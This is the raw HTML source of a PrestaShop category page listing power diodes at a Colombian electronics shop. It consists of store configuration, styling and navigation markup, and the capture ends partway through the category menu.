

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ssdielect.com/651-diodos-de-potencia
body_size: 26285
content:
<!-- begin catalog/listing/category.tpl -->
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Diodos de potencia</title>
  <meta name="description" content="En esta categoría encuentras todos los diodos de potencia para aplicaciones de inversores, UPS, driver de motores, entre otros circuitos que requieren diodos de respuesta rápida, rectificadores, etc.">
        <link rel="canonical" href="https://ssdielect.com/651-diodos-de-potencia">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ssdielect.com/img/favicon.ico?1565057976">
  <link rel="shortcut icon" type="image/x-icon" href="https://ssdielect.com/img/favicon.ico?1565057976">



  <link rel="preload" href="/themes/classicblinders/assets/fonts/material-icons.woff2" as="font" type="font/woff2" crossorigin>
      <link rel="stylesheet" href="https://ssdielect.com/themes/classicblinders/assets/cache/theme-d3cd3278.css" type="text/css" media="all">
  



  

  <script type="text/javascript">
        var isMobile = false;
        var is_17 = true;
        var m4_base_uri = "https:\/\/ssdielect.com\/";
        var m4_pdf_controller = "https:\/\/ssdielect.com\/module\/m4pdf\/pdf?ajax=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":15000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de $15.000\u00a0 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de $0\u00a0 (impuestos exc.)."},"currency":{"id":2,"name":"Peso colombiano","iso_code":"COP","iso_code_num":"000","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ssdielect.com\/651-diodos-de-potencia","meta":{"title":"Diodos de potencia","description":"En esta categor\u00eda encuentras todos los diodos de potencia para aplicaciones de inversores, UPS, driver de motores, entre otros circuitos que requieren diodos de respuesta r\u00e1pida, rectificadores, etc.","keywords":"DIODO, ULTRARAPIDO, RECTIFICADOR","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-CO":true,"currency-COP":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-651":true,"category-Diodos de potencia":true,"category-id-parent-306":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"SSDIELECT ELECTRONICA SAS","logo":"https:\/\/ssdielect.com\/img\/my-store-logo-1565057976.jpg","stores_icon":"https:\/\/ssdielect.com\/img\/logo_stores.png","favicon":"https:\/\/ssdielect.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ssdielect.com\/","current_url":"https:\/\/ssdielect.com\/651-diodos-de-potencia","shop_domain_url":"https:\/\/ssdielect.com","img_ps_url":"https:\/\/ssdielect.com\/img\/","img_cat_url":"https:\/\/ssdielect.com\/img\/c\/","img_lang_url":"https:\/\/ssdielect.com\/img\/l\/","img_prod_url":"https:\/\/ssdielect.com\/img\/p\/","img_manu_url":"https:\/\/ssdielect.com\/img\/m\/","img_sup_url":"https:\/\/ssdielect.com\/img\/su\/","img_ship_url":"https:\/\/ssdielect.com\/img\/s\/","img_store_url":"https:\/\/ssdielect.com\/img\/st\/","img_col_url":"https:\/\/ssdielect.com\/img\/co\/","img_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/img\/","css_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/css\/","js_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/js\/","pic_url":"https:\/\/ssdielect.com\/upload\/","pages":{"address":"https:\/\/ssdielect.com\/direccion","addresses":"https:\/\/ssdielect.com\/direcciones","authentication":"https:\/\/ssdielect.com\/iniciar-sesion","cart":"https:\/\/ssdielect.com\/carrito","category":"https:\/\/ssdielect.com\/index.php?controller=category","cms":"https:\/\/ssdielect.com\/index.php?controller=cms","contact":"https:\/\/ssdielect.com\/contactenos","discount":"https:\/\/ssdielect.com\/descuento","guest_tracking":"https:\/\/ssdielect.com\/seguimiento-pedido-invitado","history":"https:\/\/ssdielect.com\/historial-compra","identity":"https:\/\/ssdielect.com\/datos-personales","index":"https:\/\/ssdielect.com\/","my_account":"https:\/\/ssdielect.com\/mi-cuenta","order_confirmation":"https:\/\/ssdielect.com\/confirmacion-pedido","order_detail":"https:\/\/ssdielect.com\/index.php?controller=order-detail","order_follow":"https:\/\/ssdielect.com\/seguimiento-pedido","order":"https:\/\/ssdielect.com\/pedido","order_return":"https:\/\/ssdielect.com\/index.php?controller=order-return","order_slip":"https:\/\/ssdielect.com\/facturas-abono","pagenotfound":"https:\/\/ssdielect.com\/pagina-no-encontrada","password":"https:\/\/ssdielect.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/ssdielect.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ssdielect.com\/productos-rebajados","product":"https:\/\/ssdielect.com\/index.php?controller=product","search":"https:\/\/ssdielect.com\/busqueda","sitemap":"https:\/\/ssdielect.com\/mapa del sitio","stores":"https:\/\/ssdielect.com\/tiendas","supplier":"https:\/\/ssdielect.com\/proveedor","register":"https:\/\/ssdielect.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/ssdielect.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classicblinders\/assets\/","actions":{"logout":"https:\/\/ssdielect.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"medium_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-medium_default.jpg","width":393,"height":393},"large_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"large":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ssdielect.com\/"},{"title":"ELECTRONCIA DE POTENCIA","url":"https:\/\/ssdielect.com\/306-electroncia-de-potencia"},{"title":"Diodos de potencia","url":"https:\/\/ssdielect.com\/651-diodos-de-potencia"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769146310,"static_token":"92b1e04025b171b73363e55b69327b35","token":"540882e4e978cbe813bbd9d97b4c7ca6","debug":true};
        var psemailsubscription_subscription = "https:\/\/ssdielect.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  
<!-- begin module:dbthemecustom/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->

<style>
    :root {
                --font_primary: sans-serif;
        --font_second: sans-serif;
                --primary_color: #2fb5d2;
        --second_color: #f39d72;
        --background: #f6f6f6;
        --color_font: #232323;
        --color_link: #2fb5d2;
        --color_hover: #2592a9;

        --button_p_bk: #2fb5d2;
        --button_p_color: #ffffff;
        --button_p_bk_hover: #2592a9;
        --button_p_color_hover: #ffffff;
        --button_s_bk: #f39d72;
        --button_s_color: #ffffff;
        --button_s_bk_hover: #de8d65;
        --button_s_color_hover: #ffffff;

        --topbar_bk: #efeff0;
        --topbar_color: #232323;
        --topbar_link: #2fb5d2;
        --topbar_hover: #2592a9;
        --header_bk: #ffffff;
        --header_color: #232323;
        --header_link: #2fb5d2;
        --header_hover: #2592a9;
        --search_bk: #efeff0;
        --seach_color: #7a7a7a;

        --prefooter_bk: #ffffff;
        --prefooter_color: #232323;
        --prefooter_link: #2fb5d2;
        --prefooter_hover: #2592a9;
        --footer_bk: #f6f6f6;
        --footer_color: #232323;
        --footer_link: #232323;
        --footer_hover: #2fb5d2;
    }
</style><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->
<!-- end module:dbthemecustom/views/templates/hook/header.tpl -->
<style>
            :root {
                --dbmenu_color: #232323;
                --dbmenu_color_hover: #2fb5d2;
            }
        </style>
<!-- begin modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- end modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- begin module:stcustomcode/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->                 
    <!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->
<!-- end module:stcustomcode/views/templates/hook/header.tpl -->




    
  </head>

  <body id="category" class="lang-es country-co currency-cop layout-left-column page-category tax-display-enabled category-id-651 category-diodos-de-potencia category-id-parent-306 category-depth-level-3">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav ">
    <div class="container">
      <div class="headernav_flex">
                  <div class="displayNav1">
            
<!-- begin module:dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl --><div class="dbcontactinfo_nav">
    <span class="open_contact">
        Contacta con nosotros
        <i class="material-icons">keyboard_arrow_down</i>
    </span>
    <section class="block_dbcontactinfo">
        <img src="/modules/dbcontactinfo/views/img/mapamundi.png" width="80" height="80" loading="lazy">
        <div class="data_dbcontactinfo">
            <div class="data_email">
                <i class="material-icons">email</i>
                <div class="text_email">
                    <span class="title">Enviar un email</span>
                    <span class="value"><strong>ventas@ssdielect.com</strong></span>
                </div>
            </div>
            <div class="data_phone">
                <i class="material-icons">call</i>
                <div class="text_phone">
                    <span class="title">Llámanos</span>
                    <span class="value"><strong>6055732776</strong></span>
                    <span class="value">Lunes a Viernes 9am - 12m / 2pm - 6pm, sabados 9am -12m</span>
                </div>
            </div>
                            <span datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z" class="btn btn-primary datatext">Contacto</span>
                    </div>
    </section>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/nav.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- Module Presta Blog -->
<div>
	<a title="Blog" href="https://ssdielect.com/blog">
		Blog
	</a>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->

          </div>
          <div class="displayNavCenter">
            
          </div>
          <div class="displayNav2">
            
<!-- begin modules/dbfreeshipping/views/templates/hook/nav.tpl -->
<p class="dbfreeshipping">Envios gratis a partir de 450.000$</p>
<!-- end modules/dbfreeshipping/views/templates/hook/nav.tpl -->

          </div>
                        <div class="hidden-md-up text-sm-center mobile">
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="dbcontactinfo_top" id="_mobile_contact_info">
            <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
              <i class="material-icons">contact_support</i>
            </span>
          </div>
          <div id="_mobile_user_info"></div>
          <div id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top ">
    <div class="container">
      <div class="header__flex">
                <div class="displayLogo hidden-sm-down" id="_desktop_logo">
                      <a href="https://ssdielect.com/">
              <img class="logo img-responsive" src="https://ssdielect.com/img/my-store-logo-1565057976.jpg" alt="SSDIELECT ELECTRONICA SAS" loading="lazy" height="34" width="160">
            </a>
                  </div>
        <div class="displayTopCenter">
          
<!-- begin module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl --><div id="search_widget" class="search-widget" data-search-controller-url="//ssdielect.com/busqueda">
	<form method="get" action="//ssdielect.com/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar" class="dbsearchbar-input">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
			<span class="hidden-xl-down">Buscar</span>
		</button>
	</form>

	<div id="content_search">
		<div class="header_searchbar">
			<p class="searchbar_items">Resultados: <span class="items_show"></span> de <span class="total_items"></span> producto(s) - <strong class="link_allresult"></strong></p>
			<button type="button" class="close"><span aria-hidden="true">×</span></button>
		</div>
		<div class="result_searchbar"></div>
		<div class="allresult_searchbar"></div>
	</div>
</div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- end module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->

          <div class="clearfix"></div>
        </div>
        <div class="position-static displayTop">
          
<!-- begin module:dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl --><div class="dbcontactinfo_top hidden-sm-down">
    
                        <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
                    <i class="material-icons">contact_support</i>
                    </span>
            </div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/displaytop.tpl -->

<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <span
        datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ=="
        class="datatext"
      >
        <i class="material-icons">person</i>
      </span>
      </div>
</div>


<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//ssdielect.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
<!-- begin modules/dbmenu/views/templates/hook/menu_new.tpl -->
<div class="dbmenu">

            <nav class="container dbmenu_navigation hidden-sm-down">
            <div class="element_nav">
            <span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">
                <i class="material-icons">menu</i> Nuestro catálogo
            </span>
            </div>
        </nav>
    
    <div class="modal fade left" id="dbmenu_burger" tabindex="-1" role="dialog" aria-labelledby="dbmenu_burger_Label" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">

                                        <div class="menu_header">
                        <span class="modal-title" id="dbmenu_burger_Label">
                                                              Bienvenido
                                                     </span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                                                                <!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->                    
                                        <div class="dbmenu_primary">
                        <div class="dbmenu_category">
                            <span class="title">Categorias</span>
                                                            <div class="item">

                                                                                                                                                            <a href="https://ssdielect.com/catalogo_pdf/catalogo_ssdielect.pdf" class="item_primary" title="Descargar catalogo pdf" >
                                                                                                                                                    Descargar catalogo pdf
                                                                                                                                                </a>
                                                                            

                                </div>
                                                    </div>

                                                    <div class="dbmenu_personal">
                                <span class="title">Datos personales</span>
                                <ul class="items">
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chalkboard-user" class="svg-inline--fa fa-chalkboard-user fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 352H128c-70.69 0-128 57.3-128 128c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32C320 409.3 262.7 352 192 352zM49.61 464C57.04 427.5 89.37 400 128 400h64c38.63 0 70.96 27.53 78.39 64H49.61zM160 320c53.02 0 96-42.98 96-96c0-53.02-42.98-96-96-96C106.1 128 64 170.1 64 224C64 277 106.1 320 160 320zM160 176c26.47 0 48 21.53 48 48S186.5 272 160 272S112 250.5 112 224S133.5 176 160 176zM584 0H216C185.1 0 160 25.12 160 56V80c0 13.25 10.75 24 24 24S208 93.25 208 80V56c0-4.406 3.594-8 8-8h368c4.406 0 8 3.594 8 8v304c0 4.406-3.594 8-8 8H528v-32c0-17.67-14.33-32-32-32H416c-17.67 0-32 14.33-32 32v32h-32c-13.25 0-24 10.75-24 24S338.8 416 352 416h232c30.88 0 56-25.12 56-56v-304C640 25.12 614.9 0 584 0z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">Mi cuenta</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="list-check" class="svg-inline--fa fa-list-check fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M216 120h272C501.3 120 512 109.3 512 96c0-13.26-10.75-24-24-24h-272C202.7 72 192 82.74 192 96C192 109.3 202.7 120 216 120zM48.06 384C30.4 384 16 398.3 16 416c0 17.67 14.4 32 32.06 32S80 433.7 80 416C80 398.3 65.73 384 48.06 384zM488 232h-272C202.7 232 192 242.7 192 256c0 13.25 10.75 24 24 24h272C501.3 280 512 269.3 512 256C512 242.7 501.3 232 488 232zM488 392h-304C170.7 392 160 402.7 160 416c0 13.25 10.75 24 24 24h304c13.25 0 24-10.75 24-24C512 402.7 501.3 392 488 392zM118.2 39.94L63.09 101.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 157.5 57.66 160 63.1 160c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 29.31 127.1 30.09 118.2 39.94zM118.2 199.9L63.09 261.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 317.5 57.66 320 63.1 320c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 189.3 127.1 190.1 118.2 199.9z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">Mis pedidos</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="location-arrow" class="svg-inline--fa fa-location-arrow fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M433.9 46.08C424.8 36.89 412.5 32 399.1 32c-6.115 0-12.28 1.172-18.14 3.584L29.83 179.6c-21.23 8.688-33.36 31.19-28.92 53.69c4.422 22.53 24.16 38.75 47.09 38.75h159.1v159.1c0 24 19.18 47.1 48.02 47.1c19.17 0 36.92-11.53 44.41-29.81L444.4 98.21C451.8 80.3 447.6 59.74 433.9 46.08zM399.1 80.01L256 432V224L48.01 224L399.1 80.01z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">Direcciones</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="square-user" class="svg-inline--fa fa-square-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M384 32H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V96C448 60.65 419.3 32 384 32zM113.6 432C121 395.5 153.4 368 192 368h64c38.63 0 70.96 27.53 78.39 64H113.6zM400 416c0 8.822-7.178 16-16 16h-1.613C374.4 368.9 321.2 320 256 320H192c-65.21 0-118.4 48.95-126.4 112H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h320c8.822 0 16 7.178 16 16V416zM224 112c-48.6 0-88 39.4-88 88C136 248.6 175.4 288 224 288c48.6 0 88-39.4 88-88C312 151.4 272.6 112 224 112zM224 240c-22.05 0-40-17.95-40-40C184 177.9 201.9 160 224 160c22.06 0 40 17.94 40 40C264 222.1 246.1 240 224 240z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">Datos personales</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">Contacto</span>
                                    </li>
                                </ul>
                            </div>
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

</div>
<!-- end modules/dbmenu/views/templates/hook/menu_new.tpl -->

        
      </header>

      
        
<aside id="notifications">
    
    
    
    </aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            
<nav class="breadcrumb">
  <ol>
    
              
                      <li>
              <a href="https://ssdielect.com/">
                                        <span>SSDIELECT ELECTRONICA SAS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/306-electroncia-de-potencia">
                                      <span>ELECTRONCIA DE POTENCIA</span>
                                </a>
            </li>
                  
              
                      <li>
                                    <span>Diodos de potencia</span>
                            </li>
                  
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              
<!-- begin module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->


  <div class="block-categories hidden-sm-down">
    <ul class="category-top-menu">
      <li><span class="h6">Subcategorías</span></li>
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://ssdielect.com/289-modulos">MODULOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar289">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/291-modulos-para-desarrollo">Modulos para desarrollo</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar291"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar291">
